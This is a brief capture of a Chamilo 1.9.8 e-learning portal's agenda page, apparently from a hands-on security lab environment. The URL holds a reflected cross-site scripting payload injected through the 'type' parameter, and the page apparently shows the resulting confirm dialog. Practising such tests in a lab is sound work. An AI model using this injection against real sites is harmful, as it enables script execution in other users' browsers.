 My Organisation - My can
https://e9rkq8lenrm2q6cbn09m2173h.eu-central-6.attackdefensecloudlabs.com/main/calendar/agenda_list.php?type=personal' onmouseover='confirm(0)'/><!--
11
UD
Chamilo
E-Learning & Collaboration Software
Homepage
Agenda / Events
lenrm2q6cbn09m2173h.eu-central-6.attackdefensecloudlabs.com
0
Cancel
OK
Administrator : John Doe
Portal Chamilo 1.9.8 © 2024
https://e9rkq8lenrm2q6cbn09m2173h.eu-central-6.attackdefensecloudlabs.com/main/calendar/agenda_js.php?type=personal